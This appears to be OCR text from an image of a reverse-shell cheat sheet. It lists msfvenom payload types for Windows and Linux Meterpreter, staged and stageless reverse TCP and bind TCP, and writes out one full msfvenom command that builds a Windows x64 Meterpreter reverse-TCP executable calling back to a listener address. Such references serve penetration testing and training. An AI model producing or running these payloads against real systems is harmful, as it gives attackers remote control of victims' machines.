 Reverse
Bind
MSFVenom
1
Windows Meterpreter
Staged Reverse TCP (x64)
2
Windows Meterpreter
Stageless Reverse TCP (x64)
Windows Staged Reverse
TCP (x64)
Windows Stageless Reverse
TCP (x64)
Linux Meterpreter Staged
Reverse TCP (x64)
Linux Stageless Reverse TCP
(x64)
Windows Bind TCP
🚀 msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.145.178 LPORT=8443 -f exe
-o reverse.exe
3